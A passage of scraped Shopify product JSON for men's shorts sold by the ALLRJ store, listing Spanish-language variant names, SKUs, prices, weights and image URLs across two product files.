ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Armada \/ XXL","option1":"Armada","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ XXL","public_title":"Armada \/ XXL","options":["Armada","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"ejercito verde \/ L","option1":"ejercito verde","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ L","public_title":"ejercito verde \/ L","options":["ejercito verde","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Armada \/ SG","option1":"Armada","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ SG","public_title":"Armada \/ SG","options":["Armada","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"ejercito verde \/ 3XL","option1":"ejercito verde","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ 3XL","public_title":"ejercito verde \/ 3XL","options":["ejercito verde","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Armada \/ L","option1":"Armada","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ L","public_title":"Armada \/ L","options":["Armada","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Armada \/ METRO","option1":"Armada","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ METRO","public_title":"Armada \/ METRO","options":["Armada","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["ejercito verde","Rojo","Armada","Negro"]},{"name":"Tamaño","position":2,"values":["XXL","3XL","METRO","L","SG"]}],"url":"\/es\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/men-s-5-training-short.js
body_size: 3201
content:
{"id":7995311849712,"title":"Pantalón corto de entrenamiento de 5' para hombre","handle":"men-s-5-training-short","description":"\u003cp\u003eMantente fresco mientras haces ejercicio o pasas el rato en un día libre. Pantalones cortos de secado rápido para mantener tus joyas frescas y lucir elegante al mismo tiempo con su diseño lateral de malla.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Color: rojo, azul, negro, blanco, azul marino, gris oscuro\u003cbr\u003e Función: secado rápido\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/4094de65-ff68-41d0-aa30-ed19cd4c621e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos de poliéster para hombre * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/433aad5e-8d21-4991-aa10-09ca9162ad26.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Azul marino \/ 2XL","option1":"Azul marino","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ 2XL","public_title":"Azul marino \/ 2XL","options":["Azul marino","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 